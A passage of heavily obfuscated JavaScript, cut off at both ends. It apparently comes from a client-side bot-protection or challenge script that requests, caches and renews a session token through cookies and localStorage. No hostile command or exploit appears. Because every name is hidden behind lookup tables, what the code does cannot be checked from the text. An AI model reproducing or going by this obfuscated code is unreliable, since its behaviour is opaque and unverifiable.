_0x49e83f=a1_0x1f24;this[_0x49e83f(0x2a0)+_0x49e83f(0x455)]=_0x5bceb9[_0x49e83f(0x240)](window),this[_0x49e83f(0x184)+_0x49e83f(0x289)]=_0x599a76,this[_0x49e83f(0x41b)+_0x49e83f(0x3bc)+_0x49e83f(0x223)+_0x49e83f(0x47c)]=_0x18fe7a;}return _0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0xe7)+'te']=function(_0xa25600){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x6f29a1,_0x1ca5f9;return _0x52fd1b(this,function(_0x17af5e){var _0x58a515=a1_0x1f24;switch(_0x17af5e[_0x58a515(0x2d5)]){case 0x0:return _0x1ca5f9=(_0x6f29a1=_0x32e0a8)[_0x58a515(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x58a515(0x2a0)+_0x58a515(0x455)],this[_0x58a515(0x184)+_0x58a515(0x289)],_0xa25600,this[_0x58a515(0x41b)+_0x58a515(0x3bc)+_0x58a515(0x223)+_0x58a515(0x47c)])];case 0x1:return[0x2,_0x1ca5f9[_0x58a515(0x45c)](_0x6f29a1,[_0x17af5e[_0x58a515(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x433)+_0x118129(0x176)+'a']=function(_0x48ecac){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x442c89,_0x5700e6;return _0x52fd1b(this,function(_0x2a5df4){var _0x14cc7e=a1_0x1f24;switch(_0x2a5df4[_0x14cc7e(0x2d5)]){case 0x0:return _0x5700e6=(_0x442c89=_0x32e0a8)[_0x14cc7e(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x14cc7e(0x2a0)+_0x14cc7e(0x455)],this[_0x14cc7e(0x184)+_0x14cc7e(0x289)],_0x48ecac,this[_0x14cc7e(0x41b)+_0x14cc7e(0x3bc)+_0x14cc7e(0x223)+_0x14cc7e(0x47c)])];case 0x1:return[0x2,_0x5700e6[_0x14cc7e(0x45c)](_0x442c89,[_0x2a5df4[_0x14cc7e(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x41b)+_0x118129(0x1e1)+_0x118129(0x342)]=function(_0x24dfcb){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x25efea,_0x5e4513;return _0x52fd1b(this,function(_0x25ae33){var _0x3462eb=a1_0x1f24;switch(_0x25ae33[_0x3462eb(0x2d5)]){case 0x0:return _0x5e4513=(_0x25efea=_0x32e0a8)[_0x3462eb(0x3c7)+'on'],[0x4,_0x1b6bc7(this[_0x3462eb(0x2a0)+_0x3462eb(0x455)],this[_0x3462eb(0x184)+_0x3462eb(0x289)],_0x24dfcb,this[_0x3462eb(0x41b)+_0x3462eb(0x3bc)+_0x3462eb(0x223)+_0x3462eb(0x47c)])];case 0x1:return[0x2,_0x5e4513[_0x3462eb(0x45c)](_0x25efea,[_0x25ae33[_0x3462eb(0x344)]()])];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x3fa)+_0x118129(0x1c5)+_0x118129(0x479)]=function(){return _0x37e5b5(this,void 0x0,void 0x0,function(){return _0x52fd1b(this,function(_0x3901d3){var _0x32d9aa=a1_0x1f24;switch(_0x3901d3[_0x32d9aa(0x2d5)]){case 0x0:return[0x4,_0x1b6bc7(this[_0x32d9aa(0x2a0)+_0x32d9aa(0x455)],this[_0x32d9aa(0x184)+_0x32d9aa(0x289)],{'f':_0x32d9aa(0x2eb)},this[_0x32d9aa(0x41b)+_0x32d9aa(0x3bc)+_0x32d9aa(0x223)+_0x32d9aa(0x47c)])];case 0x1:return[0x2,_0x3517a1(_0x3901d3[_0x32d9aa(0x344)]())];}});});},_0x34ab95[_0x118129(0x274)+_0x118129(0x1d4)][_0x118129(0x258)+_0x118129(0xe3)]=function(){var _0x28147c=_0x118129;(0x0,_0x5714f8[_0x28147c(0x258)+_0x28147c(0xe3)])();},_0x34ab95;}());function _0x3517a1(_0x1ea916){var _0x343698=_0x26c76d;if(_0x343698(0x35a)!=typeof _0x1ea916)throw new Error(_0x343698(0x13b)+_0x343698(0x140)+_0x343698(0x104));return _0x1ea916;}function _0x1b6bc7(_0x266b2a,_0x3ee5ed,_0x2a4fe2,_0x1d3fc0){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x56e8cf,_0x43c8e7,_0x1d2aa6,_0x408721,_0x534b59,_0x55c8ce,_0x73211;return _0x52fd1b(this,function(_0x12f016){var _0x25ec63=a1_0x1f24;switch(_0x12f016[_0x25ec63(0x2d5)]){case 0x0:return _0x12f016[_0x25ec63(0x36b)][_0x25ec63(0x262)]([0x0,0x2,,0x3]),_0x56e8cf=window[_0x25ec63(0x138)+'on'][_0x25ec63(0x162)+'me'],_0x43c8e7=JSON[_0x25ec63(0x35a)+_0x25ec63(0x3a0)](_0x2a4fe2,function(_0x10d919,_0xcd7cb2){return void 0x0===_0xcd7cb2?null:_0xcd7cb2;}),_0x1d2aa6={'Accept':_0x25ec63(0xd0)+_0x25ec63(0x1d7)+_0x25ec63(0x2ad)+_0x25ec63(0x367)+_0x25ec63(0x25d)+'8','Content-Type':_0x25ec63(0x484)+_0x25ec63(0x200)+_0x25ec63(0x367)+_0x25ec63(0x25d)+'8'},_0x1d3fc0&&(_0x1d2aa6[_0x25ec63(0x28f)+'st']=_0x1d3fc0),_0x408721='d='[_0x25ec63(0x2a4)](_0x56e8cf),_0x534b59=(0x0,_0x5714f8[_0x25ec63(0x436)+_0x25ec63(0x348)+_0x25ec63(0x391)])(_0x3ee5ed,_0x408721),[0x4,_0x266b2a(_0x534b59,{'body':_0x43c8e7,'headers':_0x1d2aa6,'method':_0xddb900[_0x25ec63(0x1ce)]})];case 0x1:if((_0x55c8ce=_0x12f016[_0x25ec63(0x344)]())['ok'])return[0x2,_0x55c8ce[_0x25ec63(0x424)]()];throw new Error((_0x25ec63(0x1b4)+_0x25ec63(0x3e2)+_0x25ec63(0x101)+':\x20')[_0x25ec63(0x2a4)](_0x55c8ce[_0x25ec63(0x1b6)]));case 0x2:throw _0x73211=_0x12f016[_0x25ec63(0x344)](),new _0x1edf24((_0x25ec63(0x3ac)+_0x25ec63(0x27f)+_0x25ec63(0x287)+_0x25ec63(0x3b7))[_0x25ec63(0x2a4)](_0x3ee5ed,_0x25ec63(0x11c))[_0x25ec63(0x2a4)](_0x73211));case 0x3:return[0x2];}});});}_0x233c39[_0x26c76d(0x499)+_0x26c76d(0x3dd)]=_0xb74768,function(_0x2cbb2e){var _0x48b0cf=_0x26c76d;_0x2cbb2e[_0x48b0cf(0x343)]=_0x48b0cf(0x41d),_0x2cbb2e[_0x48b0cf(0x1ce)]=_0x48b0cf(0xdb);}(_0xddb900||(_0xddb900={}));var _0x20d1c3=function(_0x1b6b05,_0x298185){var _0x3efe1a=_0x26c76d;this[_0x3efe1a(0x3b0)+_0x3efe1a(0x452)+'e']=_0x1b6b05,this[_0x3efe1a(0x168)+_0x3efe1a(0x32e)+_0x3efe1a(0x41c)]=_0x298185;},_0x32e0a8=(function(){var _0x214b4a=_0x26c76d;function _0x4494d8(_0x286974,_0x20213c,_0x113b34,_0x26f0ee,_0x3d5954){var _0x2aba14=a1_0x1f24;this[_0x2aba14(0x198)]=_0x286974,this[_0x2aba14(0x1b3)+_0x2aba14(0x3b8)]=_0x20213c,this[_0x2aba14(0x35e)+_0x2aba14(0x154)]=_0x113b34,this[_0x2aba14(0x3eb)]=_0x26f0ee,this[_0x2aba14(0x2f2)]=_0x3d5954;}return _0x4494d8[_0x214b4a(0x3c7)+'on']=function(_0x431897){var _0x5e5291=_0x214b4a;if(_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x198)]&&null!==_0x431897[_0x5e5291(0x198)]||_0x5e5291(0x15a)!=typeof _0x431897[_0x5e5291(0x1b3)+_0x5e5291(0x3b8)]||_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x35e)+_0x5e5291(0x154)]&&null!==_0x431897[_0x5e5291(0x35e)+_0x5e5291(0x154)]||_0x5e5291(0x35a)!=typeof _0x431897[_0x5e5291(0x3eb)]&&void 0x0!==_0x431897[_0x5e5291(0x3eb)]||!0x0!==_0x431897[_0x5e5291(0x2f2)]&&void 0x0!==_0x431897[_0x5e5291(0x2f2)])throw new Error(_0x5e5291(0x26e)+_0x5e5291(0x314)+_0x5e5291(0x2cd)+_0x5e5291(0x452)+_0x5e5291(0x362)+'at');return _0x431897;},_0x4494d8;}());_0x233c39[_0x26c76d(0x266)+_0x26c76d(0x452)+'e']=_0x32e0a8;var _0x1eba44=function(_0x4e918b,_0x1a90bc){var _0x273c0d=_0x26c76d;this[_0x273c0d(0x133)+_0x273c0d(0x3f8)+'n']=_0x4e918b,this[_0x273c0d(0xf4)+'n']=_0x1a90bc;};_0x233c39[_0x26c76d(0x34f)+'on']=_0x1eba44;var _0x2c596a=function(_0x1c8bb8,_0x4cb4d5,_0xd6826f,_0x5b9c43){var _0x31ca06=_0x26c76d;void 0x0===_0x4cb4d5&&(_0x4cb4d5=null),void 0x0===_0xd6826f&&(_0xd6826f=null),void 0x0===_0x5b9c43&&(_0x5b9c43=null),this[_0x31ca06(0x47d)+'on']=_0x1c8bb8,this[_0x31ca06(0x263)+_0x31ca06(0x477)]=_0x4cb4d5,this[_0x31ca06(0x195)]=_0xd6826f,this[_0x31ca06(0x1a3)+_0x31ca06(0x119)]=_0x5b9c43;};function _0x4fb858(_0x403fce,_0x200f46){var _0x3962b3=_0x26c76d;return(_0x200f46[_0x3962b3(0x228)+'e']()-_0x403fce[_0x3962b3(0x228)+'e']())/0x36ee80;}function _0x37727f(_0x4a4b01){return new Date(0x3e8*_0x4a4b01);}_0x233c39[_0x26c76d(0x34f)+_0x26c76d(0x18f)+_0x26c76d(0x18b)]=_0x2c596a,_0x233c39[_0x26c76d(0x268)+_0x26c76d(0xc2)+'IE']='lax',_0x233c39[_0x26c76d(0x207)+_0x26c76d(0x1d1)+_0x26c76d(0x1fe)]='';var _0x4a4a34=Number('')||0x6;function _0x9f171b(_0x500004,_0x294f28,_0x2f91a4,_0x40e087){var _0x31b225=_0x26c76d;if(!_0x294f28&&_0x2f91a4){if(_0x40e087&&_0x500004&&_0x2f91a4[_0x31b225(0x168)+_0x31b225(0x32e)+_0x31b225(0x41c)]&&_0x4fb858(_0x37727f(_0x2f91a4[_0x31b225(0x168)+_0x31b225(0x32e)+_0x31b225(0x41c)]),_0x37727f(_0x500004))>=_0x4a4a34)return!0x1;var _0x39a7e4=new Date(_0x2f91a4[_0x31b225(0x2bd)+_0x31b225(0x42e)]),_0x14cfa8=new Date();if(_0x14cfa8<=_0x39a7e4){if((_0x39a7e4[_0x31b225(0x228)+'e']()-_0x14cfa8[_0x31b225(0x228)+'e']())/0x3e8<=_0x2f91a4[_0x31b225(0x1b3)+_0x31b225(0x3b8)])return!0x0;}}return!0x1;}var _0x1145a5=function(_0xeffc0b){function _0x4aef4c(){var _0xb4ebf6=a1_0x1f24,_0x5bc9ce=_0xeffc0b[_0xb4ebf6(0x2c3)](this,_0xb4ebf6(0x2d8)+_0xb4ebf6(0x22e)+_0xb4ebf6(0x155)+_0xb4ebf6(0x440)+_0xb4ebf6(0xec)+_0xb4ebf6(0x135)+_0xb4ebf6(0x1bb)+_0xb4ebf6(0x446)+_0xb4ebf6(0x25e)+_0xb4ebf6(0x24d)+_0xb4ebf6(0x386)+_0xb4ebf6(0x276)+_0xb4ebf6(0x47e)+_0xb4ebf6(0x371)+_0xb4ebf6(0x245)+_0xb4ebf6(0x27a)+_0xb4ebf6(0x11f)+_0xb4ebf6(0xfe)+_0xb4ebf6(0x21d)+_0xb4ebf6(0x117)+_0xb4ebf6(0x1c9)+_0xb4ebf6(0x353)+_0xb4ebf6(0x127)+_0xb4ebf6(0x43f))||this;return Object[_0xb4ebf6(0x495)+_0xb4ebf6(0x2dd)+'Of'](_0x5bc9ce,_0x4aef4c[_0xb4ebf6(0x274)+_0xb4ebf6(0x1d4)]),_0x5bc9ce;}return _0x162d7b(_0x4aef4c,_0xeffc0b),_0x4aef4c;}(Error);_0x233c39[_0x26c76d(0x2a3)+_0x26c76d(0x142)+'or']=_0x1145a5;var _0x44d4f1=(function(){var _0x583851=_0x26c76d;function _0x502943(_0x35ae1f,_0x38c626,_0x51cd64,_0x44ac63){var _0x147be1=a1_0x1f24,_0xe2655e;void 0x0===_0x35ae1f&&(_0x35ae1f=new _0x4cd494[(_0x147be1(0x39e))+(_0x147be1(0x366))+(_0x147be1(0xc3))]()),void 0x0===_0x51cd64&&(_0x51cd64=(0x0,_0x5714f8[_0x147be1(0x191)+_0x147be1(0x3e9)+_0x147be1(0x46d)+'t'])()),void 0x0===_0x44ac63&&(_0x44ac63=(0x0,_0x311ea7[_0x147be1(0x100)+_0x147be1(0x12f)+_0x147be1(0xbc)])()),this[_0x147be1(0x48c)+_0x147be1(0x2db)]=null,this[_0x147be1(0x48c)+_0x147be1(0x2db)+_0x147be1(0x14c)]=new Date(),this[_0x147be1(0x48c)+_0x147be1(0x2db)+_0x147be1(0x43a)]=null,this[_0x147be1(0x3e0)+_0x147be1(0x293)+'en']=[],this[_0x147be1(0x49a)+_0x147be1(0x382)+'me']=new Date(),this[_0x147be1(0x49a)+_0x147be1(0x427)+_0x147be1(0x3f8)+_0x147be1(0x233)]=0x0,this[_0x147be1(0x49a)+_0x147be1(0x19c)+_0x147be1(0x337)]=0x0,this[_0x147be1(0x20c)+'ut']='[[0,0.6,[4,2,2,2]],[0,0.9,[1,1,1,1]],[0,0.9,[3,1,2,2]],[0,0.2,[2,1,2,2]],[0,0.8,[2,1,2,1]]]',this[_0x147be1(0x3db)+_0x147be1(0x467)]='400',this[_0x147be1(0x39c)+_0x147be1(0x239)+_0x147be1(0x32e)+_0x147be1(0x32b)+_0x147be1(0x20d)]=!0x1,this[_0x147be1(0x395)+'g']=!0x1,this[_0x147be1(0x39c)+_0x147be1(0xe3)+_0x147be1(0x399)]=!0x1,this[_0x147be1(0x3b1)+_0x147be1(0x116)+_0x147be1(0x2e6)]=!0x1,this[_0x147be1(0xbe)+_0x147be1(0x3c8)+_0x147be1(0x3f2)+_0x147be1(0x1e0)]=null,this[_0x147be1(0x49a)+_0x147be1(0x3d6)+'t']=_0x51cd64,this[_0x147be1(0x180)+_0x147be1(0xc3)]=_0x35ae1f,this[_0x147be1(0x133)+_0x147be1(0x12e)]=_0x44ac63,this[_0x147be1(0xd2)]=_0x38c626||new _0xb74768((_0xe2655e=_0x51cd64,(0x0,_0x5714f8[_0x147be1(0x36a)+_0x147be1(0x21a)])(_0xe2655e[_0x147be1(0x3c2)])),window[_0x147be1(0x489)],null);var _0x238baf=_0x33905a('false');this[_0x147be1(0x1ca)]=(0x0,_0x129074[_0x147be1(0x143)+_0x147be1(0x3a9)])(_0x238baf);}return _0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x16d)+_0x583851(0x2c8)+_0x583851(0x2ab)+'t']=function(_0x46ac81){var _0xe39d12=_0x583851;return this[_0xe39d12(0x49a)+_0xe39d12(0x19c)+_0xe39d12(0x337)]=_0x46ac81,this;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x16d)+_0x583851(0x301)+_0x583851(0x2da)]=function(_0x315106){var _0xae3b54=_0x583851;return this[_0xae3b54(0x39c)+_0xae3b54(0xe3)+_0xae3b54(0x399)]=_0x315106,this;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x198)]=function(_0x197e1){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x29aa66,_0x4506ca=this;return _0x52fd1b(this,function(_0x419fc4){var _0x372b55=a1_0x1f24;switch(_0x419fc4[_0x372b55(0x2d5)]){case 0x0:if((0x0,_0x5714f8[_0x372b55(0x214)+_0x372b55(0x3d9)+'ne'])(window[_0x372b55(0x25c)+_0x372b55(0xbc)][_0x372b55(0x45e)+_0x372b55(0x1b5)]))return[0x2,''];if(!this[_0x372b55(0x395)+'g'])throw new Error(_0x372b55(0x2d8)+_0x372b55(0x145)+_0x372b55(0x42d)+_0x372b55(0x395)+'g.');return _0x29aa66=new Date(),null!=this[_0x372b55(0x48c)+_0x372b55(0x2db)]&&_0x29aa66<this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x14c)]?[0x2,this[_0x372b55(0x48c)+_0x372b55(0x2db)]]:null!=this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x43a)]?[0x2,Promise[_0x372b55(0x19e)](this[_0x372b55(0x48c)+_0x372b55(0x2db)+_0x372b55(0x43a)])]:[0x4,new Promise(function(_0x44f97d,_0x13b3d7){var _0x520c4d=_0x372b55;_0x4506ca[_0x520c4d(0x3e0)+_0x520c4d(0x293)+'en'][_0x520c4d(0x262)]([_0x44f97d,_0x13b3d7]),void 0x0!==_0x197e1&&setTimeout(function(){var _0x2ce1ef=_0x520c4d;return _0x13b3d7(new Error(_0x2ce1ef(0x14f)+_0x2ce1ef(0x183)+_0x2ce1ef(0x112)+_0x2ce1ef(0xba)+_0x2ce1ef(0x212)));},_0x197e1);})];case 0x1:return[0x2,_0x419fc4[_0x372b55(0x344)]()];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x433)+_0x583851(0x176)+'a']=function(_0x24c30a,_0x14ced0,_0x2c629e,_0x1ae753){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x1d621a=this;return _0x52fd1b(this,function(_0x5815b7){var _0x547b88=a1_0x1f24;switch(_0x5815b7[_0x547b88(0x2d5)]){case 0x0:return[0x4,new Promise(function(_0x268a54,_0x4b207e){return _0x37e5b5(_0x1d621a,void 0x0,void 0x0,function(){var _0x172d82,_0x2e286c,_0x21cf53;return _0x52fd1b(this,function(_0x52c838){var _0x336784=a1_0x1f24;switch(_0x52c838[_0x336784(0x2d5)]){case 0x0:return _0x52c838[_0x336784(0x36b)][_0x336784(0x262)]([0x0,0x3,,0x4]),setTimeout(function(){var _0x3765cc=_0x336784;_0x4b207e(new Error(_0x3765cc(0x433)+_0x3765cc(0x176)+_0x3765cc(0x118)+_0x3765cc(0x30d)));},_0x2c629e),this[_0x336784(0x395)+'g']||this[_0x336784(0x291)](),[0x4,this[_0x336784(0x198)](_0x2c629e)];case 0x1:return _0x172d82=_0x52c838[_0x336784(0x344)](),[0x4,this[_0x336784(0xd2)][_0x336784(0x433)+_0x336784(0x176)+'a']({'data':_0x1ae753,'payload':_0x14ced0,'provider':_0x24c30a,'token':_0x172d82})];case 0x2:return _0x2e286c=_0x52c838[_0x336784(0x344)](),this[_0x336784(0x206)+'en'](new _0x20d1c3(_0x2e286c,_0x1f42a2(this[_0x336784(0x133)+_0x336784(0x12e)]))),_0x268a54(_0x2e286c[_0x336784(0x198)]),[0x3,0x4];case 0x3:return _0x21cf53=_0x52c838[_0x336784(0x344)](),_0x4b207e(_0x21cf53),[0x3,0x4];case 0x4:return[0x2];}});});})];case 0x1:return[0x2,_0x5815b7[_0x547b88(0x344)]()];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x480)+_0x583851(0x3ce)]=function(){var _0x452329=_0x583851;return this[_0x452329(0x395)+'g'];},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x213)]=function(){var _0x21ee35=_0x583851;this[_0x21ee35(0x180)+_0x21ee35(0xc3)][_0x21ee35(0x213)](),this[_0x21ee35(0x395)+'g']=!0x1;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x291)]=function(_0x46049f){var _0x40b96a=_0x583851,_0x38d37b=this;if(void 0x0===_0x46049f&&(_0x46049f=!0x1),!(0x0,_0x5714f8[_0x40b96a(0x214)+_0x40b96a(0x3d9)+'ne'])(window[_0x40b96a(0x25c)+_0x40b96a(0xbc)][_0x40b96a(0x45e)+_0x40b96a(0x1b5)])){if(this[_0x40b96a(0x395)+'g']=!0x0,(0x0,_0x5714f8[_0x40b96a(0x40d)+_0x40b96a(0x46f)+_0x40b96a(0xef)])(this[_0x40b96a(0x49a)+_0x40b96a(0x3d6)+'t'])){var _0x34c62a=_0x1f42a2(this[_0x40b96a(0x133)+_0x40b96a(0x12e)]),_0x1c0e44=_0x34c62a?_0x37727f(_0x34c62a):void 0x0;this[_0x40b96a(0x39c)+_0x40b96a(0x239)+_0x40b96a(0x32e)+_0x40b96a(0x32b)+_0x40b96a(0x20d)]=!!_0x1c0e44&&_0x4fb858(_0x1c0e44,this[_0x40b96a(0x49a)+_0x40b96a(0x382)+'me'])<_0x4a4a34;}else this[_0x40b96a(0x39c)+_0x40b96a(0x239)+_0x40b96a(0x32e)+_0x40b96a(0x32b)+_0x40b96a(0x20d)]=!0x0;_0x40b96a(0x15c)+'g'===document[_0x40b96a(0x1f8)+_0x40b96a(0x35d)]?document[_0x40b96a(0xdc)+_0x40b96a(0x332)+_0x40b96a(0xca)](_0x40b96a(0x321)+_0x40b96a(0x40a)+_0x40b96a(0x2b0),function(){var _0x1ba803=_0x40b96a;return _0x38d37b[_0x1ba803(0x34b)+_0x1ba803(0x164)+'l'](_0x46049f);}):this[_0x40b96a(0x34b)+_0x40b96a(0x164)+'l'](_0x46049f);}},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x35e)+_0x583851(0x25b)]=function(){var _0x1993d6=_0x583851;return new RegExp('('[_0x1993d6(0x2a4)](_0x233c39[_0x1993d6(0x146)+_0x1993d6(0x12b)],'|')[_0x1993d6(0x2a4)](_0x233c39[_0x1993d6(0x146)+_0x1993d6(0xd4)+_0x1993d6(0x207)+_0x1993d6(0x273)],')='))[_0x1993d6(0x161)](document[_0x1993d6(0x35e)]);},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x1f3)+_0x583851(0x221)+_0x583851(0x203)]=function(_0x23d0a1){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0xc4c8b8,_0x12aab4,_0x1dd1c7,_0x5ee781;return _0x52fd1b(this,function(_0x208972){var _0x46627e=a1_0x1f24;switch(_0x208972[_0x46627e(0x2d5)]){case 0x0:return _0xc4c8b8=_0x471d0b(),_0x12aab4=_0x1f42a2(this[_0x46627e(0x133)+_0x46627e(0x12e)]),_0x1dd1c7=_0x33905a('true'),_0xc4c8b8&&_0x9f171b(_0x12aab4,_0x23d0a1,_0xc4c8b8,_0x1dd1c7)?[0x4,this[_0x46627e(0xd2)][_0x46627e(0x41b)+_0x46627e(0x1e1)+_0x46627e(0x342)](_0xc4c8b8[_0x46627e(0x198)])]:[0x3,0x2];case 0x1:return _0x5ee781=_0x208972[_0x46627e(0x344)](),this[_0x46627e(0x206)+'en'](new _0x20d1c3(_0x5ee781,_0xc4c8b8[_0x46627e(0x168)+_0x46627e(0x32e)+_0x46627e(0x41c)])),this[_0x46627e(0x1ca)][_0x46627e(0x213)](_0x46627e(0x422)),[0x2,!0x0];case 0x2:return[0x2,!0x1];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x34b)+_0x583851(0x164)+'l']=function(_0x33c29a){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x215078;return _0x52fd1b(this,function(_0x4d821b){var _0x2f5bbd=a1_0x1f24;switch(_0x4d821b[_0x2f5bbd(0x2d5)]){case 0x0:this[_0x2f5bbd(0x1ca)][_0x2f5bbd(0x291)](_0x2f5bbd(0x422)),_0x4d821b[_0x2f5bbd(0x2d5)]=0x1;case 0x1:return _0x4d821b[_0x2f5bbd(0x36b)][_0x2f5bbd(0x262)]([0x1,0x4,,0x5]),[0x4,this[_0x2f5bbd(0x1f3)+_0x2f5bbd(0x221)+_0x2f5bbd(0x203)](_0x33c29a)];case 0x2:return _0x4d821b[_0x2f5bbd(0x344)]()?[0x2]:[0x4,this[_0x2f5bbd(0x271)+_0x2f5bbd(0x3cc)]()];case 0x3:return _0x4d821b[_0x2f5bbd(0x344)](),[0x3,0x5];case 0x4:return _0x215078=_0x4d821b[_0x2f5bbd(0x344)](),(0x0,_0x22977b[_0x2f5bbd(0x456)])((_0x2f5bbd(0x3c4)+'\x20')[_0x2f5bbd(0x2a4)](_0x215078,_0x2f5bbd(0x39b))[_0x2f5bbd(0x2a4)](_0x215078[_0x2f5bbd(0x286)+'e'],'\x20]')),this[_0x2f5bbd(0x19e)+_0x2f5bbd(0x3cc)](_0x215078),[0x3,0x5];case 0x5:return this[_0x2f5bbd(0x1ca)][_0x2f5bbd(0x213)](_0x2f5bbd(0x422)),[0x2];}});});},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x19e)+_0x583851(0x3cc)]=function(_0x43b172){var _0x15c0e2=_0x583851;this[_0x15c0e2(0x48c)+_0x15c0e2(0x2db)]=null,this[_0x15c0e2(0x48c)+_0x15c0e2(0x2db)+_0x15c0e2(0x43a)]=_0x43b172;for(var _0x46873b=0x0,_0x205c2c=this[_0x15c0e2(0x3e0)+_0x15c0e2(0x293)+'en'];_0x46873b<_0x205c2c[_0x15c0e2(0x11a)];_0x46873b++){(0x0,_0x205c2c[_0x46873b][0x1])(_0x43b172);}this[_0x15c0e2(0x3e0)+_0x15c0e2(0x293)+'en'][_0x15c0e2(0x11a)]=0x0;},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x206)+'en']=function(_0x1e7e9c){var _0xdec150=_0x583851,_0x24893d=this,_0xb2a02=_0x1e7e9c[_0xdec150(0x3b0)+_0xdec150(0x452)+'e'],_0x945857=(function(){var _0x520257=_0xdec150;switch(_0x233c39[_0x520257(0x268)+_0x520257(0xc2)+'IE']){case _0x520257(0x238):case _0x520257(0x218):case _0x520257(0x2ec)+_0x520257(0xb7):return _0x233c39[_0x520257(0x268)+_0x520257(0xc2)+'IE'];default:return _0x520257(0x218);}}()),_0x15442a=(function(){var _0xd6ee16=_0xdec150;switch(_0x233c39[_0xd6ee16(0x207)+_0xd6ee16(0x1d1)+_0xd6ee16(0x1fe)]){case _0xd6ee16(0x238):case _0xd6ee16(0x218):case _0xd6ee16(0x2ec)+_0xd6ee16(0xb7):return _0x233c39[_0xd6ee16(0x207)+_0xd6ee16(0x1d1)+_0xd6ee16(0x1fe)];default:return null;}}());if(null!==_0xb2a02[_0xdec150(0x198)]){var _0xd6d0cd=0x278d00;(0x0,_0x5714f8[_0xdec150(0x2cb)+_0xdec150(0x11e)+'e'])(_0x233c39[_0xdec150(0x146)+_0xdec150(0x12b)],_0xb2a02[_0xdec150(0x198)],_0xd6d0cd,_0xb2a02[_0xdec150(0x35e)+_0xdec150(0x154)],_0x945857),null!=_0x15442a?(0x0,_0x5714f8[_0xdec150(0x2cb)+_0xdec150(0x11e)+'e'])(_0x233c39[_0xdec150(0x146)+_0xdec150(0xd4)+_0xdec150(0x207)+_0xdec150(0x273)],_0xb2a02[_0xdec150(0x198)],_0xd6d0cd,_0xb2a02[_0xdec150(0x35e)+_0xdec150(0x154)],_0x15442a):(0x0,_0x5714f8[_0xdec150(0x42a)+_0xdec150(0x447)])(_0x233c39[_0xdec150(0x146)+_0xdec150(0xd4)+_0xdec150(0x207)+_0xdec150(0x273)]);try{localStorage[_0xdec150(0x231)+'m'](_0x233c39[_0xdec150(0x146)+_0xdec150(0x12b)],JSON[_0xdec150(0x35a)+_0xdec150(0x3a0)](_0x4a0fc2[_0xdec150(0x3bf)+_0xdec150(0x449)+_0xdec150(0x11b)](_0xb2a02,_0x1e7e9c[_0xdec150(0x168)+_0xdec150(0x32e)+_0xdec150(0x41c)])));}catch(_0x4ebfe3){}}this[_0xdec150(0x48c)+_0xdec150(0x2db)]=_0xb2a02[_0xdec150(0x198)],this[_0xdec150(0x48c)+_0xdec150(0x2db)+_0xdec150(0x43a)]=null;var _0xcbfa5a=new Date();_0xcbfa5a[_0xdec150(0x3d3)+_0xdec150(0x2b1)](_0xcbfa5a[_0xdec150(0x1db)+_0xdec150(0x2b1)]()+_0xb2a02[_0xdec150(0x1b3)+_0xdec150(0x3b8)]),this[_0xdec150(0x48c)+_0xdec150(0x2db)+_0xdec150(0x14c)]=_0xcbfa5a;var _0x129f26=Math[_0xdec150(0x1b7)](0x0,_0xb2a02[_0xdec150(0x1b3)+_0xdec150(0x3b8)]-0xa);if(_0x129f26>0x0){for(var _0x43f27c=0x0,_0x2a8d1f=this[_0xdec150(0x3e0)+_0xdec150(0x293)+'en'];_0x43f27c<_0x2a8d1f[_0xdec150(0x11a)];_0x43f27c++){(0x0,_0x2a8d1f[_0x43f27c][0x0])(_0xb2a02[_0xdec150(0x198)]);}this[_0xdec150(0x3e0)+_0xdec150(0x293)+'en'][_0xdec150(0x11a)]=0x0;}this[_0xdec150(0x395)+'g']&&this[_0xdec150(0x180)+_0xdec150(0xc3)][_0xdec150(0x3dc)+'er'](function(){var _0x51280d=_0xdec150;return _0x24893d[_0x51280d(0x271)+_0x51280d(0x3cc)]();},0x3e8*_0x129f26);},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0xb4)+_0x583851(0x1bf)+'d']=function(){return'false';},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x34c)+_0x583851(0x237)]=function(){var _0x2ce4ea=_0x583851;return this[_0x2ce4ea(0x3b1)+_0x2ce4ea(0x116)+_0x2ce4ea(0x2e6)]?_0x2ce4ea(0x2c1):'false';},_0x502943[_0x583851(0x274)+_0x583851(0x1d4)][_0x583851(0x414)]=function(_0xec0235){return _0x37e5b5(this,void 0x0,void 0x0,function(){var _0x368242,_0x2b6b3a,_0x46cf20,_0x56333d,_0x1df922,_0x1a5c68,_0x58b85f=this;return 